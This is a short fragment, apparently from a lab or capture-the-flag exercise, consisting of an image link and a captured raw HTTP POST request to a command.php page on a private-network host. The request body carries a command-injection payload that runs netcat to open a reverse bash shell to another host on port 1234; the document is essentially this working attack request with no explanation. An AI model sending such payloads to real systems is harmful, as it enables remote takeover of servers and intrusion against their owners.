 POST /command.php HTTP/1.1
Host: 192.168.76.141
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Origin: http://192.168.76.141
Connection: close
Referer: http://192.168.76.141/command.php
Cookie: PHPSESSID=rss3rkis84vh6n77ec65j4pqu0
Upgrade-Insecure-Requests: 1
radio=nc+-e+/bin/bash+192.168.76.130+1234&submit=Run